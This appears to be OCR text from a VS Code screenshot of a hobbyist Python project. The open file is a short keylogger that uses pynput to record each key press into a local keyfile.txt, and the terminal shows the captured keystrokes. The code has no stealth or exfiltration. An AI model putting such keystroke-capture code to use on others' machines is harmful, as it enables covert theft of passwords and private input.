 File Edit Selection View Go Run Terminal Help
keylogger.py - PythonProjects - Visual Studio Code
EXPLORER
PYTHONPROJECTS
discordbotTest.py
keyfile.txt
keylogger.py
keyloggerTest.py
storyGenerator.py
storyGeneratorTest.py
OUTLINE
TIMELINE
keylogger.py keyfile.txt
keylogger.py > keyPressed > logKey
1 from pynput import keyboard
2
3 def keyPressed(key):
4 print(str(key))
5 with open("keyfile.txt", 'a') as logKey:
6 try:
7 char = key.char
8 logKey.write(char)
9 except:
10 print("Error getting char")
11
12 if __name__ == "__main__":
13 listener = keyboard.Listener(on_press=keyPressed)
14 listener.start()
15 input()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
'w'
'o'
'r'
'd'
'1'
Key.shift
Error getting char
'!'
Python
Python
0 0
Ln 5, Col 38 Spaces: 4 UTF-8 CRLF Python 3.6.2 32-bit
Type here to search
Rain coming
5:25 PM
7/23/2022
4